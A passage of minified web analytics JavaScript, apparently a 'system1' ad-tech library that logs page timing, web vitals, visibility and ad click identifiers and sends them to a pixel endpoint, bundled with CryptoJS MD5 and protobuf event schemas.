o=r(n(90)),i=n(279),a=r(n(280)),c=r(n(283)),s=n(49),u=n(140),f=n(145),l=n(146),d=n(40),p=n(292),v=r(n(63));function h(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function g(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach((function(e){(0,o.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={LOAD:"load",PAGE_HIDE:"pagehide",PAGE_SHOW:"pageshow",VISIBILITY_CHANGE:"visibilitychange"};e.EVENTS=m;var y=t,b=y.performance,S=void 0===b?{}:b,w=y.performance,x=(w=void 0===w?{}:w).timing,E=(x=void 0===x?{}:x).navigationStart,O=void 0===E?(new Date).getTime():E,I=c.default.nested.system1.nested.common.nested.v1.nested,A=(0,l.createPrimaryClientIdGetter)("4.10.4","production"),_=(0,f.createLogger)(I,"ErrorEvent","COMMON"),P=function(t){return(new Date).getTime()-t};e.getPageLoadTime=P;e.storeS1sid=function(e,n){var r=(t||{}).localStorage,o=n||(r?r.getItem(s.S1SID_LOCAL_STORAGE):e);return o&&r&&r.setItem(s.S1SID_LOCAL_STORAGE,o),o};var L=function(e){(0,p.once)("error",(function(t){_(g(g({},e),{},{message:t.message}))}),t)};e.addErrorLogger=L;var T=function(e,n){var r=n?n():P(O),o=(0,f.createLogger)(I,"PageReady","COMMON"),i=[],a=function(n){(0,p.off)(i);var a=S.timing,c=(a=void 0===a?{}:a).domInteractive,s=void 0===c?0:c,u=a.domLoading,f=void 0===u?0:u,l=a.domContentLoadedEventStart,d=void 0===l?0:l,v=a.domComplete,h=void 0===v?0:v,m=t.screen,y=m.width,b=void 0===y?0:y,w=m.height,x=void 0===w?0:w,E=m.availHeight,O=void 0===E?0:E,I=m.availWidth,A=void 0===I?0:I,_=m.colorDepth,P=void 0===_?0:_;o(g(g({},e),{},{version:"4.10.4",timing:r,timingInt:s>0&&f>0?s-f:0,timingDcl:d>0&&f>0?d-f:0,timingDc:h>0&&f>0?h-f:0,loadType:n,screenWidth:b,screenHeight:x,screenAvailHeight:O,screenAvailWidth:A,screenColorDepth:P}))},c=(document||{}).readyState;"complete"===(void 0===c?"":c)?a("complete"):(i.push((0,p.on)(m.LOAD,(function(){return a(m.LOAD)}))),i.push((0,p.on)(m.PAGE_HIDE,(function(){return a(m.PAGE_HIDE)}))),i.push((0,p.on)(m.VISIBILITY_CHANGE,(function(){"hidden"===t.document.visibilityState&&a(m.VISIBILITY_CHANGE)}))))};e.addPageReadyLogger=T;var j=function(t){var e=t.session,n=t.taps,r=e.campaignId,o=void 0===r?"":r,i=e.typeTag,a=void 0===i?"":i,c=e.sliceId,u=void 0===c?"":c,f=e.s1sid,l=void 0===f?"":f,p=e.business,h=void 0===p?"":p,m=e.pageId,y=void 0===m?"":m,b=e.preventSelect,S=void 0===b?"off":b,w=n.clientId,x=n.conv,E=n.isEnabled,O=n.version;if(E){var I="".concat((0,s.TAPS_URL)(O),"&client_id=").concat(w,"&campaign_id=").concat(o,"&typetag=").concat(a,"&sessionid=").concat(l,"&page_id=").concat(y,"&business_id=").concat(h,"&slice_id=").concat(u,"&conv=").concat(x.toString(),"&prevent_select=").concat(S);(0,d.loadScript)(I,null,(function(){_(g(g({},e),{},{message:"Could not load script: ".concat((0,s.TAPS_URL)(O))}))}),{charset:"utf-8",id:"ta-page-statistics-script",type:"text/javascript"})}else(0,v.default)("init: TAPS disabled")};e.loadTaps=j;var k=function(e){var n=[],r=[],o=function(t){n.push(t)};(0,i.getCLS)(o),(0,i.getFID)(o),(0,i.getLCP)(o),(0,i.getTTFB)(o),(0,i.getFCP)(o);var a=function(){if(n.length){var t=g({},e);n.forEach((function(e){var n=e.name,r=e.value,o=e.entries,i=n.toLowerCase();t[i]=Math.round(r),"CLS"===n&&(t["".concat(i,"Entries")]=o.length)})),(0,f.createLogger)(I,"WebVitals","COMMON")(t),n=[],(0,p.off)(r)}};r.push((0,p.on)(m.VISIBILITY_CHANGE,a,t.docoument)),r.push((0,p.on)(m.PAGE_HIDE,a,t.docoument))};e.addWebVitalsLogger=k;var C=function(e){var n=(new Date).getTime(),r=[],o=(0,f.createLogger)(I,"PageVisibility","COMMON"),i=function(t){var r=n;n=(new Date).getTime(),o(g(g({},e),{},{state:t,timeMs:n-r})),a("hidden"===t?"visible":"hidden")},a=function(e){(0,p.off)(r),(r=[]).push((0,p.on)(m.VISIBILITY_CHANGE,(function(){t.document.visibilityState===e&&i(e)}),t.document)),r.push((0,p.on)("hidden"===e?m.PAGE_HIDE:m.PAGE_SHOW,(function(){return i(e)}),t.document))};a("hidden")};e.addPageVisibilityLogger=C;e.init=function(t){var e=t.session,n=void 0===e?{}:e,r=t.logging,o=void 0===r?{}:r,i=t.taps,c=void 0===i?{}:i,l=t.ga,d=void 0===l?{}:l,p=(0,f.globalSession)({config:n}),h=p.business;if(!h)throw new Error("'business' is a required field");var m=o.timingFn,y=o.isEnabled,b=void 0===y||y,S=o.canLogPageReady,w=void 0===S||S,x=o.canLogErrors,E=void 0===x||x,O=o.canLogWebVitals,I=void 0!==O&&O,_=o.canLogDwellTime,P=void 0!==_&&_;if(b){var R=p.accountId,D=p.adgroup,M=p.asid,U=p.fbclid,N=p.gclid,B=p.msclkid,V=p.placement,F=p.postback,q=p.utmMedium,G=p.experimentId,H=p.utmSource,W=p.campaignId,z=p.typeTag,J=p.sliceId,Y=p.syncS1sid,$=p.syncPageId,K={business:h,experimentId:G,utmSource:H,campaignId:W,typeTag:z,sliceId:J},Z=U?(0,a.default)(U).toString():"",X=N?(0,a.default)(N).toString():"",Q=B?(0,a.default)(B).toString():"",tt=F?(0,a.default)(F).toString():"";E&&L(K),w&&T(g(g({},K),{},{accountId:R,adgroup:D,asid:M,fbclid:U,fbclidMd5:Z,gclid:N,gclidMd5:X,msclkid:B,msclkidMd5:Q,placement:V,postback:F,postbackMd5:tt,syncS1sid:Y,syncPageId:$,utmMedium:q}),m),P&&C(K),I&&k(K)}else(0,v.default)("init: Logging disabled");var et=d.gaMeasurementId,nt=d.gtmId,rt=d.onPrimaryClientIdReady,ot=d.isEnabled,it=void 0===ot||ot,at=d.maxTimeout;if(et&&nt&&it){var ct=p.s1sid,st=p.pageId;(0,u.createGaLoader)(A,ct,st)({gaMeasurementId:et,gtmId:nt,maxTimeout:at||2e3},(function(t){(0,f.globalSession)({config:{gaclid:t}}),rt&&rt(t)}))}else(0,v.default)("init: GASync disabled: [".concat(et,", ").concat(nt,", ").concat(it.toString(),"]"));var ut={clientId:c.clientId||s.DEFAULT_TAPS_CLIENTID,conv:c.conv||0,isEnabled:!(!1===c.isEnabled),version:c.version||""};return j({session:p,taps:ut}),p}}).call(this,n(10))},function(t,e,n){"use strict";n.r(e),n.d(e,"getCLS",(function(){return b})),n.d(e,"getFCP",(function(){return g})),n.d(e,"getFID",(function(){return A})),n.d(e,"getLCP",(function(){return P})),n.d(e,"getTTFB",(function(){return L}));var r,o,i,a,c=function(t,e){return{name:t,value:void 0===e?-1:e,delta:0,entries:[],id:"v2-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)}},s=function(t,e){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){if("first-input"===t&&!("PerformanceEventTiming"in self))return;var n=new PerformanceObserver((function(t){return t.getEntries().map(e)}));return n.observe({type:t,buffered:!0}),n}}catch(t){}},u=function(t,e){var n=function n(r){"pagehide"!==r.type&&"hidden"!==document.visibilityState||(t(r),e&&(removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0)))};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)},f=function(t){addEventListener("pageshow",(function(e){e.persisted&&t(e)}),!0)},l=function(t,e,n){var r;return function(o){e.value>=0&&(o||n)&&(e.delta=e.value-(r||0),(e.delta||void 0===r)&&(r=e.value,t(e)))}},d=-1,p=function(){return"hidden"===document.visibilityState?0:1/0},v=function(){u((function(t){var e=t.timeStamp;d=e}),!0)},h=function(){return d<0&&(d=p(),v(),f((function(){setTimeout((function(){d=p(),v()}),0)}))),{get firstHiddenTime(){return d}}},g=function(t,e){var n,r=h(),o=c("FCP"),i=function(t){"first-contentful-paint"===t.name&&(u&&u.disconnect(),t.startTime<r.firstHiddenTime&&(o.value=t.startTime,o.entries.push(t),n(!0)))},a=window.performance&&performance.getEntriesByName&&performance.getEntriesByName("first-contentful-paint")[0],u=a?null:s("paint",i);(a||u)&&(n=l(t,o,e),a&&i(a),f((function(r){o=c("FCP"),n=l(t,o,e),requestAnimationFrame((function(){requestAnimationFrame((function(){o.value=performance.now()-r.timeStamp,n(!0)}))}))})))},m=!1,y=-1,b=function(t,e){m||(g((function(t){y=t.value})),m=!0);var n,r=function(e){y>-1&&t(e)},o=c("CLS",0),i=0,a=[],d=function(t){if(!t.hadRecentInput){var e=a[0],r=a[a.length-1];i&&t.startTime-r.startTime<1e3&&t.startTime-e.startTime<5e3?(i+=t.value,a.push(t)):(i=t.value,a=[t]),i>o.value&&(o.value=i,o.entries=a,n())}},p=s("layout-shift",d);p&&(n=l(r,o,e),u((function(){p.takeRecords().map(d),n(!0)})),f((function(){i=0,y=-1,o=c("CLS",0),n=l(r,o,e)})))},S={passive:!0,capture:!0},w=new Date,x=function(t,e){r||(r=e,o=t,i=new Date,I(removeEventListener),E())},E=function(){if(o>=0&&o<i-w){var t={entryType:"first-input",name:r.type,target:r.target,cancelable:r.cancelable,startTime:r.timeStamp,processingStart:r.timeStamp+o};a.forEach((function(e){e(t)})),a=[]}},O=function(t){if(t.cancelable){var e=(t.timeStamp>1e12?new Date:performance.now())-t.timeStamp;"pointerdown"==t.type?function(t,e){var n=function(){x(t,e),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,S),removeEventListener("pointercancel",r,S)};addEventListener("pointerup",n,S),addEventListener("pointercancel",r,S)}(e,t):x(e,t)}},I=function(t){["mousedown","keydown","touchstart","pointerdown"].forEach((function(e){return t(e,O,S)}))},A=function(t,e){var n,i=h(),d=c("FID"),p=function(t){t.startTime<i.firstHiddenTime&&(d.value=t.processingStart-t.startTime,d.entries.push(t),n(!0))},v=s("first-input",p);n=l(t,d,e),v&&u((function(){v.takeRecords().map(p),v.disconnect()}),!0),v&&f((function(){var i;d=c("FID"),n=l(t,d,e),a=[],o=-1,r=null,I(addEventListener),i=p,a.push(i),E()}))},_={},P=function(t,e){var n,r=h(),o=c("LCP"),i=function(t){var e=t.startTime;e<r.firstHiddenTime&&(o.value=e,o.entries.push(t),n())},a=s("largest-contentful-paint",i);if(a){n=l(t,o,e);var d=function(){_[o.id]||(a.takeRecords().map(i),a.disconnect(),_[o.id]=!0,n(!0))};["keydown","click"].forEach((function(t){addEventListener(t,d,{once:!0,capture:!0})})),u(d,!0),f((function(r){o=c("LCP"),n=l(t,o,e),requestAnimationFrame((function(){requestAnimationFrame((function(){o.value=performance.now()-r.timeStamp,_[o.id]=!0,n(!0)}))}))}))}},L=function(t){var e,n=c("TTFB");e=function(){try{var e=performance.getEntriesByType("navigation")[0]||function(){var t=performance.timing,e={entryType:"navigation",startTime:0};for(var n in t)"navigationStart"!==n&&"toJSON"!==n&&(e[n]=Math.max(t[n]-t.navigationStart,0));return e}();if(n.value=n.delta=e.responseStart,n.value<0||n.value>performance.now())return;n.entries=[e],t(n)}catch(t){}},"complete"===document.readyState?setTimeout(e,0):addEventListener("load",(function(){return setTimeout(e,0)}))}},function(t,e,n){var r;t.exports=(r=n(281),function(t){var e=r,n=e.lib,o=n.WordArray,i=n.Hasher,a=e.algo,c=[];!function(){for(var e=0;e<64;e++)c[e]=4294967296*t.abs(t.sin(e+1))|0}();var s=a.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,o=t[r];t[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,a=t[e+0],s=t[e+1],p=t[e+2],v=t[e+3],h=t[e+4],g=t[e+5],m=t[e+6],y=t[e+7],b=t[e+8],S=t[e+9],w=t[e+10],x=t[e+11],E=t[e+12],O=t[e+13],I=t[e+14],A=t[e+15],_=i[0],P=i[1],L=i[2],T=i[3];_=u(_,P,L,T,a,7,c[0]),T=u(T,_,P,L,s,12,c[1]),L=u(L,T,_,P,p,17,c[2]),P=u(P,L,T,_,v,22,c[3]),_=u(_,P,L,T,h,7,c[4]),T=u(T,_,P,L,g,12,c[5]),L=u(L,T,_,P,m,17,c[6]),P=u(P,L,T,_,y,22,c[7]),_=u(_,P,L,T,b,7,c[8]),T=u(T,_,P,L,S,12,c[9]),L=u(L,T,_,P,w,17,c[10]),P=u(P,L,T,_,x,22,c[11]),_=u(_,P,L,T,E,7,c[12]),T=u(T,_,P,L,O,12,c[13]),L=u(L,T,_,P,I,17,c[14]),_=f(_,P=u(P,L,T,_,A,22,c[15]),L,T,s,5,c[16]),T=f(T,_,P,L,m,9,c[17]),L=f(L,T,_,P,x,14,c[18]),P=f(P,L,T,_,a,20,c[19]),_=f(_,P,L,T,g,5,c[20]),T=f(T,_,P,L,w,9,c[21]),L=f(L,T,_,P,A,14,c[22]),P=f(P,L,T,_,h,20,c[23]),_=f(_,P,L,T,S,5,c[24]),T=f(T,_,P,L,I,9,c[25]),L=f(L,T,_,P,v,14,c[26]),P=f(P,L,T,_,b,20,c[27]),_=f(_,P,L,T,O,5,c[28]),T=f(T,_,P,L,p,9,c[29]),L=f(L,T,_,P,y,14,c[30]),_=l(_,P=f(P,L,T,_,E,20,c[31]),L,T,g,4,c[32]),T=l(T,_,P,L,b,11,c[33]),L=l(L,T,_,P,x,16,c[34]),P=l(P,L,T,_,I,23,c[35]),_=l(_,P,L,T,s,4,c[36]),T=l(T,_,P,L,h,11,c[37]),L=l(L,T,_,P,y,16,c[38]),P=l(P,L,T,_,w,23,c[39]),_=l(_,P,L,T,O,4,c[40]),T=l(T,_,P,L,a,11,c[41]),L=l(L,T,_,P,v,16,c[42]),P=l(P,L,T,_,m,23,c[43]),_=l(_,P,L,T,S,4,c[44]),T=l(T,_,P,L,E,11,c[45]),L=l(L,T,_,P,A,16,c[46]),_=d(_,P=l(P,L,T,_,p,23,c[47]),L,T,a,6,c[48]),T=d(T,_,P,L,y,10,c[49]),L=d(L,T,_,P,I,15,c[50]),P=d(P,L,T,_,g,21,c[51]),_=d(_,P,L,T,E,6,c[52]),T=d(T,_,P,L,v,10,c[53]),L=d(L,T,_,P,w,15,c[54]),P=d(P,L,T,_,s,21,c[55]),_=d(_,P,L,T,b,6,c[56]),T=d(T,_,P,L,A,10,c[57]),L=d(L,T,_,P,m,15,c[58]),P=d(P,L,T,_,O,21,c[59]),_=d(_,P,L,T,h,6,c[60]),T=d(T,_,P,L,x,10,c[61]),L=d(L,T,_,P,p,15,c[62]),P=d(P,L,T,_,S,21,c[63]),i[0]=i[0]+_|0,i[1]=i[1]+P|0,i[2]=i[2]+L|0,i[3]=i[3]+T|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,o=8*e.sigBytes;n[o>>>5]|=128<<24-o%32;var i=t.floor(r/4294967296),a=r;n[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),n[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),e.sigBytes=4*(n.length+1),this._process();for(var c=this._hash,s=c.words,u=0;u<4;u++){var f=s[u];s[u]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8)}return c},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function u(t,e,n,r,o,i,a){var c=t+(e&n|~e&r)+o+a;return(c<<i|c>>>32-i)+e}function f(t,e,n,r,o,i,a){var c=t+(e&r|n&~r)+o+a;return(c<<i|c>>>32-i)+e}function l(t,e,n,r,o,i,a){var c=t+(e^n^r)+o+a;return(c<<i|c>>>32-i)+e}function d(t,e,n,r,o,i,a){var c=t+(n^(e|~r))+o+a;return(c<<i|c>>>32-i)+e}e.MD5=i._createHelper(s),e.HmacMD5=i._createHmacHelper(s)}(Math),r.MD5)},function(t,e,n){(function(e){var r;t.exports=(r=r||function(t,r){var o;if("undefined"!=typeof window&&window.crypto&&(o=window.crypto),"undefined"!=typeof self&&self.crypto&&(o=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(o=globalThis.crypto),!o&&"undefined"!=typeof window&&window.msCrypto&&(o=window.msCrypto),!o&&void 0!==e&&e.crypto&&(o=e.crypto),!o)try{o=n(282)}catch(t){}var i=function(){if(o){if("function"==typeof o.getRandomValues)try{return o.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof o.randomBytes)try{return o.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),c={},s=c.lib={},u=s.Base={extend:function(t){var e=a(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},f=s.WordArray=u.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||d).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,o=t.sigBytes;if(this.clamp(),r%4)for(var i=0;i<o;i++){var a=n[i>>>2]>>>24-i%4*8&255;e[r+i>>>2]|=a<<24-(r+i)%4*8}else for(var c=0;c<o;c+=4)e[r+c>>>2]=n[c>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=u.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(i());return new f.init(e,t)}}),l=c.enc={},d=l.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new f.init(n,e/2)}},p=l.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new f.init(n,e)}},v=l.Utf8={stringify:function(t){try{return decodeURIComponent(escape(p.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return p.parse(unescape(encodeURIComponent(t)))}},h=s.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=v.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n,r=this._data,o=r.words,i=r.sigBytes,a=this.blockSize,c=i/(4*a),s=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*a,u=t.min(4*s,i);if(s){for(var l=0;l<s;l+=a)this._doProcessBlock(o,l);n=o.splice(0,s),r.sigBytes-=u}return new f.init(n,u)},clone:function(){var t=u.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),g=(s.Hasher=h.extend({cfg:u.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new g.HMAC.init(t,n).finalize(e)}}}),c.algo={});return c}(Math),r)}).call(this,n(10))},function(t,e){},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"common":{"nested":{"v1":{"nested":{"PageReady":{"fields":{"version":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"timing":{"type":"int32","id":10},"timingDcl":{"type":"int32","id":11},"timingInt":{"type":"int32","id":12},"timingDc":{"type":"int32","id":13},"loadType":{"type":"string","id":14},"syncS1sid":{"type":"string","id":20},"syncPageId":{"type":"string","id":21},"accountId":{"type":"string","id":31},"adgroup":{"type":"string","id":32},"asid":{"type":"string","id":33},"gclid":{"type":"string","id":34},"msclkid":{"type":"string","id":35},"placement":{"type":"string","id":36},"utmMedium":{"type":"string","id":37},"fbclid":{"type":"string","id":38},"postback":{"type":"string","id":39},"gclidMd5":{"type":"string","id":40},"msclkidMd5":{"type":"string","id":41},"fbclidMd5":{"type":"string","id":42},"postbackMd5":{"type":"string","id":43},"screenWidth":{"type":"int32","id":60},"screenHeight":{"type":"int32","id":61},"screenAvailWidth":{"type":"int32","id":62},"screenAvailHeight":{"type":"int32","id":63},"screenColorDepth":{"type":"int32","id":64}}},"ErrorEvent":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"message":{"type":"string","id":10}}},"WebVitals":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"ttfb":{"type":"int32","id":20},"cls":{"type":"int32","id":21},"fcp":{"type":"int32","id":22},"fid":{"type":"int32","id":23},"lcp":{"type":"int32","id":24},"clsEntries":{"type":"int32","id":25}}},"PageVisibility":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"state":{"type":"string","id":30},"timeMs":{"type":"int32","id":31}}},"ClickEvent":{"fields":{"s1sid":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"recircId":{"type":"string","id":10},"pageId":{"type":"string","id":11},"partnerId":{"type":"int32","id":12},"conversionType":{"type":"string","id":20},"conversionVal":{"type":"float","id":21},"appSpecific":{"type":"google.protobuf.Struct","id":30}}},"PageView":{"fields":{"s1sid":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"isOrigin":{"type":"bool","id":10},"pageReferer":{"type":"string","id":11},"pageUrl":{"type":"string","id":12},"pageId":{"type":"string","id":13},"previousPageId":{"type":"string","id":14},"appSpecific":{"type":"google.protobuf.Struct","id":20}}}}}}}}},"google":{"nested":{"protobuf":{"nested":{"Struct":{"fields":{"fields":{"keyType":"string","type":"Value","id":1}}},"Value":{"oneofs":{"kind":{"oneof":["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},"fields":{"nullValue":{"type":"NullValue","id":1},"numberValue":{"type":"double","id":2},"stringValue":{"type":"string","id":3},"boolValue":{"type":"bool","id":4},"structValue":{"type":"Struct","id":5},"listValue":{"type":"ListValue","id":6}}},"NullValue":{"values":{"NULL_VALUE":0}},"ListValue":{"fields":{"values":{"rule":"repeated","type":"Value","id":1}}}}}}}}}')},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.getPixelApiUrl=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"".concat(t||"https://soflopxl.com","/dplpxs")},e.loadImage=c,e.loadAjax=s,e.loadSendBeacon=u,e.setupUnloadQueue=d,e.sendEvent=function(e,n){i.push({apiUrl:n,event:e}),a||(r=150,f(),a=!0,t.setTimeout((function(){f(),a=!1}),r));var r;l||d()},e.DEFAULT_ORIGIN=void 0;var o=r(n(63)),i=[],a=!1;e.DEFAULT_ORIGIN="https://soflopxl.com";function c(t,e){try{var n="om_event=".concat(encodeURIComponent(e));if(n.length<=2e3){var r=document.createElement("img");return r.width=1,r.height=1,r.src="".concat(t,"?").concat(n),!0}return(0,o.default)("Can not create image pixel with url longer than 2000 chars"),!1}catch(t){return(0,o.default)(t),!1}}function s(t,e){try{var n=new XMLHttpRequest;return"withCredentials"in n&&(n.open("POST",t,!0),n.withCredentials=!0,n.setRequestHeader("Content-Type","text/plain"),n.send(e),!0)}catch(t){return(0,o.default)(t),!1}}function u(e,n){try{return t.navigator.sendBeacon(e,n),!0}catch(t){return(0,o.default)(t),!1}}function f(){if(i.length){var t=i[0].apiUrl,e=i.map((function(t){return t.event})),n=JSON.stringify(e);if(i=[],(0,o.default)("trying loadSendBeacon to send: ",e),!u(t,n)&&((0,o.default)("trying loadAjax to send: ",e),!s(t,n)&&((0,o.default)("trying loadImage to send: ",e),!c(t,n))))throw(0,o.default)("Failed sending client events."),new Error("Failed sending client events.")}}var l=!1;function d(){t.addEventListener&&(t.addEventListener("beforeUnload",f),t.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&f()})),t.addEventListener("pagehide",f),l=!0)}}).call(this,n(10))},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"base":{"nested":{"v1":{"nested":{"Product":{"values":{"UNKNOWN":0,"TEST":1,"SOCIAL_PUB":2,"EMBEDDED_SEARCH":3,"SEARCH":4,"HSW":5,"STARTPAGE":6,"RAMPJS":7,"PUBLISHING":8,"MAPQUEST":9,"ADS_COORDINATOR":10,"PLAYANEXT":11,"SHOPPING":12,"CMP":13,"EXTENSIONS":14,"SYNDICATION_GOOGLE":15,"REVIEWS":16,"BEST_PRODUCTS":17,"COMMON":18,"CARSGENIUS":19,"KEYWORD_CTA":20,"BOT_DETECTION":21,"SEARCH_ACE":22,"REVENUE_ATTRIBUTION":23,"ORCA":24,"POSTBACK_SERVICE":25,"SYMPTOMS":26,"ADBLOCKERSQUARED":27,"CURSORLY":28}},"Base":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"BasePayload","id":3}},"nested":{"BasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageUniq":{"type":"string","id":4}}}}},"ClientBase":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"ClientBasePayload","id":3}},"nested":{"ClientBasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageId":{"type":"string","id":5},"s1sid":{"type":"string","id":6}}}}},"BaseError":{"fields":{"message":{"type":"string","id":1}}},"DataPipelineBase":{"fields":{"product":{"type":"string","id":1},"event":{"type":"string","id":2},"payload":{"type":"google.protobuf.Struct","id":3}}},"Metric":{"fields":{"measurement":{"type":"string","id":1},"tags":{"type":"google.protobuf.Struct","id":2},"fields":{"type":"google.protobuf.Struct","id":3},"context":{"type":"string","id":4}}}}}}}}},"google":{"nested":{"protobuf":{"nested":{"Struct":{"fields":{"fields":{"keyType":"string","type":"Value","id":1}}},"Value":{"oneofs":{"kind":{"oneof":["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},"fields":{"nullValue":{"type":"NullValue","id":1},"numberValue":{"type":"double","id":2},"stringValue":{"type":"string","id":3},"boolValue":{"type":"bool","id":4},"structValue":{"type":"Struct","id":5},"listValue":{"type":"ListValue","id":6}}},"NullValue":{"values":{"NULL_VALUE":0}},"ListValue":{"fields":{"values":{"rule":"repeated","type":"Value","id":1}}}}}}}}}')},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.typeError=a,e.validateEnum=c,e.validateMessage=s,e.validateAuthorEvent=function(t,e,n){if(void 0===t.product)throw new Error("product is required");if("string"!=typeof t.product)throw new Error(a("product","string"));if(void 0===t.event)throw new Error("event is required");if("string"!=typeof t.event)throw new Error(a("event","string"));if(!(0,i.isObject)(n))throw new Error("invalid ProductSchema");var r=t.event;Object.keys(t).forEach((function(o){switch(o){case"product":if(!n)throw new Error("Found field product in message but a productSchema is missing");c({value:t[o],type:o,EnumSchema:n,path:[r,"product"]});break;case"event":if(void 0===e[r])throw new Error("Event ".concat(r," is missing in the schema"));break;case"payload":var u=t[o];if(void 0!==u){if(!(0,i.isObject)(u))throw new Error(a("payload","object"));if(!e[r]||void 0===e[r].fields)throw new Error("Event ".concat(r," is missing in the schema"));s({message:u,MessageSchema:e[r],Schema:e,path:[r,"payload"]})}break;default:throw new Error("Invalid field ".concat(o))}}))};var o=r(n(287)),i=n(40);function a(t,e){return"".concat(t," should be ").concat(e)}function c(t){var e=t.value,n=t.type,r=t.EnumSchema,o=t.path,a=void 